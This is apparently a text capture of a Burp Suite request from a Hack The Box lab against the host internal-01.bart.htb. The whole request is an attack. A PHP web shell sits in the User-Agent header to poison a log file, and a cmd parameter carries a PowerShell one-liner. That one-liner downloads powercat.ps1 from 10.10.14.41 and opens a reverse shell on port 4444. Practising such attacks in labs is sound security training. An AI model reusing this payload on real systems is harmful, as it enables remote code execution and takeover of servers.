 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.php&username=harvey&cmd=powershell+-c+"IEX+(New-Object+System.Net.Webclient).DownloadS
tring('http%3a//10.10.14.41%3a8080/powercat.ps1')%3bpowercat+-c+10.10.14.41+-p+4444+-e+cmd" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php echo(exec($_GET['cmd']));?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=srrenmbr4spoqbasqcj4l4dou7
Upgrade-Insecure-Requests: 1